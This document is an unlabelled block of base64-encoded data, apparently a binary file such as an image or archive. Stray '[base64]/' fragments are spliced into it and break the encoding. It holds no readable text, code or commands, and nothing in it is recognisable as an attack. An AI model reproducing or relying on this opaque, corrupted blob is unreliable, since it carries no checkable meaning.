MNJyiBDZ7pzBNwIAocCKCu3rALclr2spjNrGY3y9lNMBCGH4xZA3SFAaKV9rSlHe1oSRszm9xJtDejWWn/aTV//wZUZrcxLdHgEjPU+va0MHTLb1G72tkCUS8+TO4OH8Wo5q7ti0IUYkJLGikkKvG6F9UUYzYqme5mxrtU9KipRmpEMKK0ug/loqqKGDkytvSMl4tpFYDjxs5JIFnJUdZytmBHOJxOdQC2lrauxTrZ/TEKcFgDe6DhhaY6FaqDeKqDGxlJ8fiOXVjFqn34k0lM8uvDBgoQJkW8L1nG9UELGh/[base64]/nC1293e5FcbJD6zHgitdjWQi2GM7rOqyK4Pi/HE5j3Xh6kBXxSrh8VexOM70CMUoRjm++jRhmQqMx4cAAUonrnkJTuzSQuU8pQtCwMeDIICGkjFl3nA8Y57nAfi1LLFKTAIjWvZBxf/1wAPvMxNzzYASzPbxC5mPvM0yJzmOKe5O9+widzSzOa7sMcuymAPobvczXqSodLN8mQJIAMZJXj6L2iADBq4mS3gIIHTow71qv+i66SAAzPg6eYGUJ3rUafB17sOh1+QXZ5BZK5CswhERUO3uSmd1GhWzXdS732J3c0uYzDtN05/OryAC7Wp9h6a8x6Ri9V9FUPjplL37mpXaOzNfDPnxmIRJ46i0ylz+nsFUAy7Oz/N4y+sOh4PeKHBDobws6HqiRcwFRYjqDZ5fEcf95xHEqjYT+y+HW7ltehAz+uGh+et1upJSN0EIjG9y7098r243uAjXyz9pW9997LfwezY/2DvYPDDgkIMoBCCwkuw8IUTJOYT5ywMKPAJbVRAA1/WhTYUwP/+K2AMCrBNMOADGqABFKAAFTAGFaAABagBg4CAY7B/g6ABCqBx24QAoxUzC2RZZcBZu4AAQWdAmzBmI8hN7hRPadEnfXIbs+B/CrAsCoAMo8UWugICLqgAIqACLhgOOPALDEQCv3CDv9CCLqgBIHAzc9EoiFZ3aqOEZaNSbvMZr2Fqi7M4kjJRFFVpjnE3mdZdfZM3e1MZn1ZFE/UXhsN4D2WGhbFqkUeFqpJ3K7VStWEbD5R5s/YbbkQDoPN5+QUCy9Fr0KEI0zJs0sI6V7AG78EuS+VgqUB7g//[base64]/wng28gAjcokN7of7NwQHG3RTnkXHvHFxOZOBM5Dqo2Go2zanknGB35kWwIG5biRIL3KdfAKVMUGVM0hqDGGa/xGny3kTCJRSBJk5GnUnH/[base64]/USI3+N5u0iYAUIGYzww1Ed1nuiFk9x03k2ABStgvccFmbQDNLd2dlgQEH6YJGQAP9hwBmxgJPBpD+JwFBQJD89wsNgJ39xwz6/8idpNCPERmRFBmFbhMWaJhSISlSqvYZfTFRMdM4eeeGVqgYnFI3UrQYJ2kZ/ck3mbFRmMGS1xBqZaiG8tl4H2mTJLWgjBcb7tVSl5NGMZU5bTQcxXEcopMczFE6VwAdpXcdoLCUhHgdBXcu4rGITGV7L/CiUAWWXSmJLzptsFCJ32Iu7NJ77rEFnKgfsQM7sFOX+IGXbKkGnShvSmog+XJXKaZW1gdXUiqYtXAwKoIGc2UJK5BuiKmlWjo+GKI+kHkHY/[base64]/CowpkAlpmgLWcGzj8X53iqeX9ZoAeH9fFmZWpgBk+qcCiHET2IAOGLVQOwi6YIHctABVoFlVELTilJzv+AYSB6mYNZwzNDM44IISEAz9x48NYJ1AeIMSoIOomgbSibaT4Kq/4GaSl0Po6YRRCDf3qYZ/Cydk1Fu9dVoNIAWJG2qLG6yFMRvcypH7+RietqxeGBnfhbnRCiqhhhm4yqAaeYbuOboYKWmNE7q2UkZyCBsuBWvxFVM0YK7DAUcS0KHqulP8ZUfPAh3WUaI6gK86IAnqQR6E9HqHJIl8UKMw6glgybw0ansFcKOWKC6WaDvnsQYzQFQSKzvDFzveprFx/wl9scSyzud8KYKKiVlvcKWyMOal9bYCdbWlfukhr6BjtigjwWQjnzADaaqzv1g75GGnQotZr6kNoqAN4ohlPOADPrDAgvp//EdOupCAs8mN9keNFKyA+CdOabAAWrsAE7RACGRZ73RZkMpzJnwbW/Nkdet/NHC3/QdPZfG2ASkCwQACA4mPCLCQLygCIBAMnup/cHB1bJFcFXmrRvwqH8l4PlSfrSVRs3VanvarixtqZWYqNOOrNTmfgTFRm/LFntJdYRwZeaOShOdp34XGeNOgMdnGpqtep7vFL+leOrmTdnihsntrxoJfHfoLcfos0kGv0jHITPm72XFMu9c70/9wO9gAey4all35BS8woy9aALEwAtjGsAjrHuhxBmowpPxBfP0ROxzLpGdFb3YFISuLb+72sfXWfC/2Ylu6peSLVrQMpvvGb+cgCoB1I5+QBdems4j4i3RKp8eRDdlwBkArgEjbzM5sZQNYgP0XDgxYgYMwjdN4mwC4ctwEwQz4tBgHtcw4BhpATo6aWfCUQAjUAJZlDyRwqfbwgw2QtRxoZn7SqS4oDRLggnlbWjTsf8zAQLdRqgqACC3cf96ZM/vsgqIKuX5RxKDhtwpaGBNVNRRtrFBMn6flC8FKWoqruAequIy7AA2wACSwACTt0A5tn17MGM3ahZZWGXJTuQX/SkW6MqCiIsduvNMzuZHXijgSmpOxsSuUE2uaFyzCMSzFAjrHghxztCySMK9RDQru6q7SES3ScgVU1XoesMgZlgKR4AWc8KIu+qJfgAk48AUdIMk2wAm4d7AWdpZXlWFnIMqgGL75snxyaUlhBT1N6rGpLFfp+zBW+r7Tl5j3tgLiszBaUL/moAW2+Ff5m4AckA1YZQ0pEAWokFigkANw2gagLcCpQHIUQNqmfXGnXdoXp3GwqY3N+AmjbcD/d8HdSE4aQJsZp9qlXdqDyn9Gy8ELUHQSVwVm9kI0w7XbBE/I3QNl8AZEMzNBJ9xFVwYZmBZm64Kg6oKToML/3H8i/[base64]/Aw/ynDakwCABIziQXtYNATt58I/ZXAYd+I/xHzuRE3QK93MSNFbdxqWWwQMstw7CFGxLUAH6iK+PtgjSgti5Y3gQtAvIcxKZ60AoQDt5pMzbI0HpLNhgp7ILLhvDNrRP+3hPeWoVbWrzaq7oC0jPT3/xt0iRt7SiN0qMVGLjCkRJ1KZORhV+oaZdC01KEN2icNw8uBZHDatvaXiydd2UIh4rD0xvOUu81rrsBU5nwk8ERD3osA7mmHMxR56YzHVRteqRgyDowooesoh7QD8V7eyOgOzje1lxQLl+dAU/ACZggyVlw5OdiVayXid/gsEUqOxn7oz9afPLmYfWWbgb/wpfzVlcogAZf+qWE3T3VU9iHGYvsy74PI/QoMMsTE4sDwyEW85jpkA6VEA6R6T6hcAcyoouDJVgVYKfzp4tc3/Vefwc4ogtYlgoNnAqyWc4wcNsIaHJhZtvOaIAXF/ek/YD/t8GYqjPLbdJm0QBpYFnDSZzqpML+9DP3TAK/7n8NgJBoq1q/QM3+JwK/EASzILew/uqPP4RBAMPYPVpWwxdh8SifH581Oe/HHuH0ffpOfN8HSsUirbj8fdLTnu2yj9LGUGakj9H7mV2gclF5kxgb9fv/6ftQBOE8Pe9ujIWR4+3WOvqDQce08Wp1+CuzRl++oaFLnV/KkQ0lXkem/[base64]/0Qr5DYlx4MBtJtGgNInSolWLNo1DwevXRiy3g/06yP/pX7VfS5ikWzcJCb6ZzfJdW0IDDCzG+VLOfPlzX9DHQWcBTnp0X+CwL9feuDuGxr7AYyBf3rGU8w2kNLiG+lqDBSTiw5e/wP59Y/[base64]/49DMFD+A4IopDEzr/4qCDEnIUIYcYaoihjY7oaKKMJqKIIpE6HemjlmQSdSUiRC1VJTRSvQnUU1GoaYWaXpJpp5x66gmodc7RtahK7hDlHKqCNcqoq/[base64]/BSYTjzsTIRTwwmsQ9CVqp6dG/1BCXy4MMOupMbjQP7BhXi5s6DC47uz/SLxuaRVV3GyzGWfEEYFMEFgDgR7j8TEeCYYsUoZftgBB8CadhAOUK6k8PMsrSyjhymwCNSAFWKb5BponujQgEli84OMFPLngonM++ODEiyw4EeKJSMQQgxlA+/[base64]/4zorTxh0UuihHcaJSGuVUBbzzSEd9EIANmhABwIcjG4AbXJDgkTkpQiiTjrhQFHURCch7gwwg8UKcwfWMaXvDCC0DnhTOQMhLJSAY2SIkNTrwgC2LgAuw0F8ow0W5Q38AdQXTgu0QRRFLAw5SmjIc8ZKYEJcpDyUpWxTxSsUR5ozpJqlC1qur/aQ9WrloVGnayE/HV4xXl0wQ6zHk+TZxPnecwXznRUax+2U+e9cufXDRgl9f4AFt3CBe5xNWUMfSFBz7gQUG3Eq7XpKIHBSWoQftShsk4BoN8qQJjTFPCvuxCMwwrQ/3KoBkSgNAzljmNaUzTAd1MAgEiC0ZpfhGOi2WsOL9ADQtrwwxSaAwElpmOy6KjMpZFp4ihURmGjLih7/BnZkw0z3vIA0X2+CxpQJtifbBYNKxq8WhJSxGHwIggM26tjBEqhXichkbthA1sTPPPieJ4HTb2x40bYmtX2/aiPsaNRjdCgCB1REgf/SgeQxqSkQS3JCU1SUqQhNKTFDEDLO3u/0rx0Fwk+ACLEUzDA5EYASw8y4cvvAAZp/OkJrvkgRG4khSjzVMu+1Q7P3VpUH4aQe9K8KiE5AJRwTuCMSlCEpIc71PDDUlLnHmTlsxkJdM0FfSc1xJrLve51XuVq1TS3HqAUwvj5C462PEKdGhBE+xghzm9a17zlrdYnJlne/mCP4TGJVyIgYEGwCVfdY1BFNpQwEJfowsNAFgB94TNYe4JYAErIC2RmcwF8VVRx3QUMvoCz2jeYL9dlAGjIWwAKVQQgQioQAW/[base64]//Bk34BtFYMJ6QsQc37AfRdVDAB+tSQDAagGLd/CKnIosxjUVAg18g4hcfj3FpHGNT2PwC5Eci+YuQ0+OVARll0IkrXaOzVpqZDTxLXOJSy6PknKUHPW0Dm2mumsWsavVoBNgi0REkBalRTWpQL2vUsnZWCHXNrmYjeh5JtPUPxaxtcVZr0V2kGRnFSG44qkImdoQ3HQGJb0Ii0i9ksIVGLrpwkVZs4fZeuEvLtnSe2/Tg+UCB0MYSdG3yQO084KcMZCELNnj1mGgN2z2JyU/Q0MGkCHIERT0EIr3u7fEsAVxuExebH5HV8qznvHow+wCxj31zZ//sakM7VbqHVe+r/xur7g37e+Gr1fi+l11vC+Cb4dvJ/O617vbyQL7fcrc9B3HPe14f+4NYKPa9T2DYfB/7blGLPXjqYMhI5kUT3UvCRBMwElwYX/aQMMMtcwIJHhQEJNi4cVRgBACcqYrRjXBghtLQDJJ6OcegMZoyjdMwuXEAIiByDh8Lsg7hOrRpjLnaOQ5cIqZqqqeKMjgLG+0wOiwymqJBwS/Toi9jOi6yKwG5GjMKK65pqzVLMq7jEDqas7CTIx7surVxoxHkoxhRO7l5A0DrKwSwmx3pESCRAGbwGyMJnCVBrL/[base64]/rYAHl4BeUew2a+jkNCaoIFKqiEhFy5Do8444cTBt2FI+0spm0aiKc4RnHSCunuysry6IuY0FjYLp/DMgXDBGyQrMaLCuqixDt0Bp8bEewUyshVJGIHEKKXJHNUKH/F4kbtlPCu+kRGuAbCZg7IlEkvHMkJpGEHPA7vou0lYwSSQg8A5iGMOSE0qFJATrDF/CEF/gC0/GCNFG8ILABynsCyxMUQJm1FJgGQuk8XdOU3uq1TTGeXxs2ZasV6WkuZzPEZ4u9aDoV2ctKaCMDaBvLsSQD7aGJ37O27rmm5ckJlAAfT6wF5qsVZioWx3g+URzF/LmnZ6EA8fvLe+qBCRIo7xNMeRKhBiAHCxq4fzMN+cuo0iAHymCNN9AwzBDGHrCHebEMXsiLQdCGMRCBNMCxB7QMiamNNAiOjHs5bmxNblxAAiQx8FiZCLTAH7NAtHmOnRMRHdzNmOHA8Cg7/zFzsvPoIop0GyyzDy4zmuXsx4BsQQJgugVQsrR5mgJRI62pQbNaM547TpzTEDjTzTnywa4Lmz3jI7TTK0AbNBpgQsDqmyDxG8A5kir0uyucJCeRhEgCBcuzLM+hSdPhND4YhNB6gSAwpdD6Ak/[base64]/[base64]/1XibNCiYKtBYl4uoBsCbJcSbNADZ9mzPjWIBKkVCkhXZkS1ZkZ2MO1UOmQUHlXVZGkgYrpPA0BiiIePTmgu7uGIi8RQzRxVOelzUMCtaR1VasCEBLdqyFPRHpisDS/1HTDWGHWOiqgGHC1lInvNaeSTUUh3bIeRB7+SQ80RAP1tPuwm093xCRFMk+nyk/GRJw9nClTQcUNiTWEiTTfPbFxgETMCELzjQA13WZw2tDvgCafUCW6JQUaLDQOkTD8jQKMgFXvOt00s9t9xEZYImQTQJUOlKFI09alNXFE3Xdw3LsixLtERLer22ewW+HK1dRkyVe8W2ewVYeGmATdCK/yzliw0bXuEt3r0I3hJKXuPNzOUl3uPNzAx7EfAgBxZQTJJCQBR6GxmTsSqdTMW0UsdAIRlDjnK42NP4DAc0KdTgKZRFWX4BqZKKX5NqANesTZl93/UtqSFjGe5QDnQUqiPSwDdaq/GYSKIl2vA41OHEGSljEeMU2wO+q6jtRwTQoqrFVAzGVORQKk/t4OzsWoW8QQg+4LMlW7aJ4Kc6Oz96kRrZSL/qER4RrPhENLvLBiq0QvvMYZWUhD1Jhp/[base64]/[base64]/5hGVmIgenkBdjX4ud13damtEkH5XsRzpNSYDkF4BkL7dVLFRf11plWZj3IUVgKVSyQzf8QVknB7knHbMAzzAQTZknQ7q6a1ePC5q6j1lU16YSlaNX5TkR85kqItqrp1qKWjNUL5q18xqra7f1uRfmbXf/Z3AnaXN22yjAe4OFUFrpCrV4SzaJgqzeoTrX57rA4bU5fTHFoTOZI7OHVBmJpqZNFMyr10Q8QjsBzZOal5a77wrPtoMI9TIQKobwPKRvbnVkQSc+kRnKdEBxEEcS8MSUNgCvj2dn7ysFICGWHg8L9DnNMHJMwytIAgCV+OCNSDoJp41pUToSeG1hrbi/0vUxJFgtla5aIsW7hRl141G4xg1aY4mS5I26ZKGbumebupO6dvtvZie3d67Y8mkUtXw7oRTzPcraj/VU+tQzEYWjerwbiol70gWB6Nm5FUu77AWjUamUvyeTPb2XjzWb/[base64]/KPYMoGL2LOL2JsGLg/u3oaR5jS1HnignpOt1nk9GOVlexHIADGIA/D3SRrm5Dh26UvlcbXWPfU4MVcHRIf3Q1UAOADY3vtXSj/u8q7e/8vvTu9u/8DvUqJWrq/XRRp2n5RvVSx+P1tvRN//Tv7d5SFvCnLnBbN3CuhTqrrt9RDmWw/mo5ZRlg92o8BSr/NXafvfCdLaLdROwTHuG2psfygOvyEEETv/bh9DKpbfEW3+u+7msCiHElazMQvuUli/YTR9QTh2Bot8g+y0jIHjS8cdu4e0LLnsJHOknFcrRJmrRHm7QrmYEMCBRokOcCKIA0UcMnwIY2iAQuAB0wN9z/2A6C0ZqlLWHiaiWUyT3oJ9ABi2jo3sLiboBz1WO966k9OkfX5F55Qgf0AXB5lyf0kRb050506Ubp6U50m49uSZz0SZd0n3d0IoV1V6dp7331/o71Uwd1lvleR156qP9vVs9vIKIMGkCUUm5qrafk86b1hcnkqZ5qGmgI9IA6rO51lEXltI9ZmWUBGhB2PR32uPdfCR+HKiACE3j7sWZHmzvsWS5PGggBXJjm/cCFEKCBBQ6BI7gCnSFxxyjUKgCBKwBxJmoIxA/x8nBagJxaF/f2DAb3rP0PEPaPTQ5V7Sw7HE93FL7x88TIVp2RJMyEQIM7J/yRIqfhbAgBukVn/5dkycYS1iuRBGgIFA+4Z1LqZy+IBS5wHVgy0DRBhomPbcqbJTFog2rlkznUPEGBBg+wNYeYYpDv0M4df++Zc2c7f5bX6Jhf/2WDbjQm6UK/eZ4v6Z2n10YPep9/[base64]/3vaKK3yp+New2M3aBH+rU/JoRaO16x2sCxhZDlrLWVynIe3cX9uub82/gwgtbtuxrcYMGb46/ae78TZXoVRBMX4OAxhoaNOLRkOAdFzMZIX7J+LXl/BZJ6iXNYD8Dzoz28UHpmKEDTv0MKQyk8OK/XwGcJAOLf14gw0kWnHCCjA1BcGIDgzYIQYoQwYghhgff8GeAARpyyGEK+/HngQeR6HCEJStZ0o0lLbZIBApEyBijjLUcIOMBKNy4IxEH1LPjAUEKOSSRAwRppJEHJDkkkkoeqSQZZBwQ5ZRSRrkCGVhqmWWWK3j5JZhhqqH/[base64]/FIIAMuMognAwjZbAFCeurFNzHF8IGCH3066HDGfinEIkaByUwz8i7JcPKCDSUwuGAJQqSM/[base64]/Z6EMd1MUEsS8TcywbeutXYu/gSQ8P8XLha40te0JMCZ6bErWuYLjraKU5h7KYc5+4KOv6hDgyrQ4DoCK9jBDqawX2TDPBBbD8XiA5/[base64]/daS6SlaMggswTOAYaXhDI68AK0DxbhxVQEEjf1CFRQnkCrxsAq7MQhaymCUEuIDLNXHByQmAIJtxCUH0pHdKv9BGDYqEVnIaUxhzZnICGGhnOzXDGXNajy+N/FYuJtAN16yCfvdD1z8DChtjYCCRqvALK43zruIUMIEKVOhvdsPAiTZHOc/5V3QAJrCBecc7CgtBecaDnvW4xz0knBh98KMD+pQgEhzyQBYIBA0khqimGfCCzISQhR6SIgg6zcLMatahm+XsQ0LU0Dc8wERJQJESSENaFatYi3oQYapP+xFWiQTGMJZxa0GSEhq6ZqWwqvEAaUQDWrPkRjV6iY1x/3zrl3JxNjKZ7UtoWwHbCPK2Q92JIJ8kJCEBKac9EpYcaviBGgYiy2NQkneAFaRBmoAmZE4ATQdoJAo4EsrNgrJzl0Vl56RQuwn8AJMHYMErs/K5CaTuKLYsFS7U0AQWSAAfT2lCI98gydzxlgW4WEVpj9HL1G3FF+xEZa4I+M5ktrO0pCVtaes5vb98ljgNMOcBtuesZ/mFnZlcLjwviYvrTSB915wlAfIJv/j1s372y5/90EXPxXzuGNa6hmIUOkDhNNSAD8WXL97QQIte1F/TyQQ3rqOdNXRUAgl7S0i3kI0PghClFbvYSjOMnyhsgT8pIBAXYpEMkY1sZAaYRv8bgKpiIcSMQkFVoRFjrDOe4UypHmAqCuzwVBolTWn1sFGPYgSkIU1taq8go1fTaFa0do2sTSYrWs/KJbWyNWxwFRtdy2TXLMMxr4Zymx4HObmOkMROgHTTY7NygB+YgBzkwO3t0DwSvfbRzeIgx51f94Mf4NnNTdjzM9Kw2T0TutCG/gGu1lwpTGFgzYa2nThK21pcSLpUo4LVYQ8wDnEI4w0seMYPVuAqV/HJmMfYMzRXsGc1vOG3qDbeWYzXlyYZCdQ/cBKtD9CEhzprzcdQ0iuSdGp8ADtJtHlopjGwZxNcc9nN/kEI7nWZwz56vLk49A/qBxv4BtQ1a66WL+D/rN/[base64]/gmsKIdNt1uefURWVUUxnKOExw691yHRd+InPucPEMYSDEF4o4Najx8YzUlSVXst6NLyIf+SqA2nqSv/y5leXo/x/gg/PY7vyej72ZKsjhB7ue+2JQr+y2Sy+2ajDBmEywgsrENhe5QMMrbI+I+AIUXec6Bdmpfmto/YU2DDy39CK6mf4qkN3MyReB+dWv6ch7YN3hjkcVhotfhGAL5jkPSSs2sfrcp/xCGHgUYpiCfoQ4EiWeRiSSwYxYfEwMFLd4MHIgBmYYXONGtVnHpAATiUGMHA3SWAKMIKDSWBWOaBGPPGDUBBnSMFlY0VyQKFnM4ZwG2lyUtZEHXhmY1NWVAZ3QDZ0IeplE6JVJqODWBRbcDM6YYd0LNkQTBMkHEJuUHAM+GAk08dHS1VkNdtWR/MAHdA3V7eCQUI4UqB0TNv+hE/pdo7GZ6HDOpgzAB3yA3xXFFU4aEabOIdmSJIXAPhxD3t0aR0jFtYVdEwwADfCOL2jWWPAJWoTAABAh1a1ACOwGrgQHLlwhERJh590g1Q3iH/oh8kUhGcCeIr7eIi7iYiAfGuwgX1DdeGFA51XiB+yDPPEaYRwAPqzAYpAAIvzAM+ye7/XeudiPCQzDAVCdk5waD0rU8ajbcEiPfzVfbyDHXggY9O3L9GWUBFHQRmGQCHwUeUAMCIRfCC2jDpxfCehACURjFIzAznzDCIgB/UUCiShVJDyBC9lf/t3fDzEDUflfh2wIjR3cEolBN6CAU7EIESjgyMEI0+wYVKH/wQQ+FT7qyAVWoFmVFc79I1q10UAWZM514Fq1FQguJNmIoBzhldHxVUf0lUQyHR/ZjWCVmSGRAwIQ4UJYYRYOlg/[base64]/wCCKRhHSYDBIAy+TVgHSULETMwI/ZvGPGM0ziZtRsEM9J8HtFCIxcIT8GYscMGFUJwYAFUOFCfN1FRRxdjOAKA6MtEMDM1KhJyLQJHR2KN1osA+xtyS+WM/[base64]/tkfcVrIcIqBNi6R/1VjTfHMcgrgCMxAN0ARi7jEikjRdeJjjuyIjrhcBRrkCoSnQQrkAVwlzEUZ14CVGk3Zy3XgB7pVsW5JmPCc0I3JChzBBNYDtR5OXq0gJUEESvwVtqLZJymdDxpESeaCQdBAjNLZRZpEHxUoOLxDu45DOdAAGdTAMaz/Ai4wRDkQRL5uVh/WwBX66wcALBrkK02sqAlwKOcwBg0cwwD4qwnUQI1WJS4UBS706MRKhagYBTgEbAjk3TGgQVKEwDHUQMdOxV+CAN+ZxQEI7BVURl+QBV/[base64]/[base64]/v+osxhDYXZbKhLAMnzAHLxpEtTAARjDAhhDGmymtE2UvWBmCzspAk2mF89t9PGLgYUmaXZHvXkUSI3HhD1MhYECSzUjND7j+dlxwDljFMDCwXHICCCDf3ACKeBfqNKMNpaINz5BEm3Ih9zMqfJMhgiRUn3cEUQBTLSES7SE7VlCLniyJaxAKB+N6/ojrnpnQbYRB36neaJy8KqnKq8R2MzylYAN8JZnG5mR8toFPSABHTBBTizBJwwzMTPBJzABMjMBCoKSRN6nM29rRKhrfy7KnfjvvT7whOYnNWfvQuBC+9aAGgjaX+FlLXCWCCCwKoHDOaNB5+SvCWzKppBvLZz/cw1gAC6MMAKrDj1frC1lxcMewCE9rPnmLyQgwFgIBA0gcGUMxEETRAw/NAw3aQGlwTfXs9sKdAs/9MjGMA8T7bMshgRDwjAUsQQzwshegdohMErjgg+vZQisAAJDAgisJV9cASTUwDCIcBqcotfyHgHUQg00A5zOQQ3MAQJo8QIsAAkcG56WMduGMVSz7b3YrUURWN4CjLwJI8F0VMLcW/f9wge1JuEC3H1cjH3QMSnch320DDTmAFLxRyz8UHFO3A/xZiRkQAZEAv1xARfUzB//XyRPQzluIzRswQWoQRT8RFBgcktocop88ieLstHsKj/eKj4ia3hmNrDmarEO/2SxfjbYKBlo9y4bGa96osEAqIIENwIbuIIr0AEd5MQnTC8xDzMTVMBtV4Bu73YF0INuI0H1gtk0k8S3CrcgpWud3WdDpIEJXAECz8EVmABQL0NzT5KcMHO8XsEw3HQNQIJMEAQNMIIJ+O9Neze/3nRN2ARLLwMVLgMkvPNNNkAajHQ33bQUGIUI3HQt4cJNBw6pLcV2C9M4OPcyODckXAFa0AAIpME4ALUndUSsdTdXgsN6EwY4mMB7FxAG0MBIQ4IaIPAyoECIj7iIo8B0uy1/J7AI4MKKrziLI7AIzHCeujcNoMB700A3uHB5dzePlzcPQ4tNd7eHV0YQIwcCfP84AtdCHKQpKt7PHAzBTefCHMwBUHfDHJgAUqfBUgst236xW0a1lG6XZj6fu6VxdFQQ3zYYhC3ML4C14FKMWZvQv4FCWtPxSv0bKeBHP4iIwdEQX/[base64]/[base64]/ET96XP80vSp8QRZHwYhaqJykBy/eQmR0MWk/b9dWH3gjKmmADOMADM8QSTU/V3P328C5+WeQc8AtgyRCDRYaojYmBhcMiazBEvoQOyZCUt8Mhocza5Gq1zp467iaijvWP06WRnR/7LYiHaQqPZq13pOQG8CjD484Do8AHPqrz4wOy8TuL7rEzs9PAA9NPstPMAD3AHuzz7u30Fwx6/dCNJE9tG6RvPb1Nk40AAemEAMwA/Bx0AMXAEeKMp+RrPcNER+m8J3izv0Q/8wLMMQgICi2CfljIMIiHsSSP8VnAIczAEkmIJMgoMpDAMe4DsGJEFlnD8k3Dc5AISJGMtYiBsnIcYwEeJMKWQxjsUQSKYggrvCL0YMU2/AgRuXZOI4BJBi0PCIARxKXwlJZhxGEmZGSEkw1KzpC0OaXDRqkrT50yaciUB/DomRy2YDDEqVxoAkokHUBiSULrW5LMaVqBiciqjZtf+BL5K4rCqlISKhqWXdXnrtpnGtKZIheE4lQYAAFAI78PZthsfoMDxz8Dgd3CzNgsRvFlBlutRX2LDXIm/9WZWo5JqaNb+J6lnqG9Giq6SpchrBGgRVaNBY05qGBNkSZIiQIePXLxC/tmwBIQk4nBnDiRc3ThzUDB05phkw8A16CgMpxEQawez6k1ixuHAR413Mdy4ppDufnuIbeQ8eoHlonj4Few9nouhQEyXK/RL38d9Xc8Q/ANWwxJIjVjjCEhQURAENMg5AA40VVogQBTLQeJAMC8mYcMIIObzwgFdeWUWVVVw5EQx4VIRniU8ScNFFeBJYAh4kmLARiRzpqBH/nh2RqDHHIIVEgh56HjjSyFuO1KSSc9Kp5A4o/ZnSn47I6chKLLXcEssrrwTHSzC1FKcjMsMch5xxPophiHHAQWCYGAxyU0ws3fzSThrKsTIhPCQQgQVwSgkUyyRCSINLEeKMM4BFMxoCAynAkaIhmqSQooFLMZUCrWHIYYEFU2JIAlRxFC2JhWECAPQhEZYJwSMW5oghgI08cnNWPFjAwJQ5EEDJI1/G4UqjbobIRdRaTBnC2FpGtQknorhqNKNqq1VVo2iBSmOYYULAdLOyEoIqU6mqksqUAE6xSQQRPONKoaXaBa0sRbuxySivlgmArKVU9aosDIzZCy+++iKg/7AhyigjjowUezgNEiImgeJzHzNXqsguC9eqzCpbCmPRGhjtjTTeKK2K1RBAgAbWYJMgttluuy23bHzrDbgcJJlh5+F6Fu44n5OTLjrypvPiiSdGSJq77r4LD2ouPPjGvPSia489aKRDL771YonCBPt0qO8I/Mo+Au20C0TQklwIVGOFBFE4oEM0UOBQwrwlnPuAA+pRBfBVGjlxxQQMP/xwGJn4ZPHGGb9xyCHpQGJyHYcs8hYkGnmAnhs8b+SGI29ABx1z1kknndOprJLL1rUM00yPwkxTzC9nzzLNJIZJwiMRAhiidTpdx7OjAFYVnkujeN8SgSScTwKP553/dv9SKZTX9NJML/U9AHDEocF4ESASR4LwWWgUUIgIHeeNIQLQ6A01O/IlXRDo9AUcYYHF4PxVb/J9CNpKwrOIoi0MqMpYQ1DgAodginRBCihKSYLxfhUwpoQPY1vBTDcCoJWyXNB/[base64]/[base64]/mSCNDEgUYyXlIBhYIKmkFYVjIeHICpxoinMIErdJ0+UKiV8IBuhUnxninaJAJ5ecR8IbhrTjm2mAQPTy8HgmQQCGAOfQ1gA/wIgphgXTgWqj/lgZaSSRKtqxoIyBc3IRkYy05wmZSlLDQ1YBpssykYGuOjiL2wGAjCKEYxiGKPOxpgzSdAVOFsoT9GmEwulbScWZ+AO1KCWAy+IwQPoMQ95GOtHN6ZnGuvhAtjwkws1WPYIlnWbGi57Wc0CaLMEQgER6qFJwOXSFT9SEShZ+6IErAi2O+rRbCkXJFeeCLe4bWVqcZlL3/4WuLkMneh4eY5K3KBJTTIHMjegheZuQJnNlG6dulQ7aN7JutQkBznOQoKOIEAECHDdNFsXJnAU1AEMZCA8jYeoSXFJUvF1Z/[base64]/8xS3kwAN73Jpfk6adwJ7BjjnAIx4TW7XzTCMF0GhPc9wYn/acoWz3SZshBXRIAlmiHolGhyo2lzkmyMiUiWsRPB7dOBXRiNKmVNEnYDvbHdEB1D2qLSwHF1xc3iKXqA6ubz/3W2DeIErFqATqaJ2ODdjaCEZwrnPXEV3/200X2OW1buzqtF0roUl43nwdNF03wQAkGL0tdsDyzPne+L7X2i92AAKwh99riKCgLPCdAxoADoGyIAnRbgZEAkqDgg6BBuhWrwLxIN5vouShEK7Js3sx7/XG88I/eba/FwjPDZ8L3CHIqrme7RVzOaYsJmZhVBr+Qak2ANzpVaADHKDT3y2woDQY4QfvIsOD2VCHCPgxDxfwhooBEclKjMzMkXzVJMs4NDl34slOJtawktWKsTkrWnGDm2x48TdiDLOZccZ0MwOHakWjGhxH4NftcAHOcfZCFsKTAcX2OT55Xs/WuNbHEZRAB2OLQgmicAQ7CKAe7DjHDTZHDxtV/4CUeScl3pnQuL5Dru81kq2KVOujyd0ISEG60eRcUaQH6BLVSnr8kVYNXLq/GvOVYJIoziGKdmwA9KC3tShyvQEjbEAAoI9usIW9bPNqiZtgwm51WQ9scnAjDggVQe51fxZuY2lP2D6nfKsngmY8j9v4xdQ1MlUG54mDu80oiLkLgqazgMrcFRkHIhbyTUJxyU34hrD+OqJAk+AP/dBCxBAQEXB8bdiCvlg/Hn5qkw8v3HrwxhjMlQIYhb8UA8xPpnAOAxTKpPpP/5JA/5bC/[base64]/1UA81AR0qQRRurRKeK/RCzwgiINdOD5lWj7pqb7pe73aaibyYqdiArRykoBTIgRO3yxO365yEDxw20dqsTb66bZ42RQpIQAoWwHseQn3GQRwCBfs+RRazz9x2kU4E6lbuLfyG5cEkCkukZaPcT1qwCjM8SslwTiow5eFizuJOSomq8YP/[base64]/2msm8Xq8jYu8rt2T4OmIUhW9Pru1SqudS2mkVM+UaSKAu61IK9MkgWCBNsE99YkUX/8/[base64]/[base64]/QU0RGxQBeMQBewIAL/IuBCF3FDORQTh8eZaM9bRXS6gm8U09IU3dJEU3T5WvEaXjFTvGd8/NK/YkVNAkX76DVH7/[base64]/0jAlujckKrTARsXIReYEXMBQLeCErtRIL/0CvHbIVXLdkWyNRW5kNXEfRFN+rXCdlE1NRLtF1RdUVFvXJFmnxcs8NMG/0XslrR/NN3/RNohrzX29u5KqKG4HqxAr2HDH2SRUWdh12pUhAx1RuqS6wMVo3drXxSLlRY3RuBOMRZMUKN9c0H2MmPVA2BaogBeb0N2dQILfgF5JmBr1IT8NjBkogB5bwG5JhBKrOaD0gCLdDaAlLUYV2jvyqUfHMIzWyaMbOA/phA+4gHe5AFOz3fvM3f+03az0VKZHrf3kJQJFrgP83bReUEGfNSRCYKmvNgVOnKuvWbSW0bhux9EBvb3khArQy9ERBAe5AAcZAhMdAGwT3LAs32P+IJ0RReHBLUUuGry1P8S01BUXRtQHW9VIWAC/NbS9rsS/rdV43115xVHh0lEeJMZ1KV0gFlmBVLGA50zLt4jJRt2F314qreKVkDMh+LMjIcWJ0VxozU4yTTGE9lmTQlMpWAzauiB/1ETrWQHnRIwNkoA3agI4DsmfDIwtsIAg4oANUQIONQBQ6QAjKwwAioQC8ABZgwWi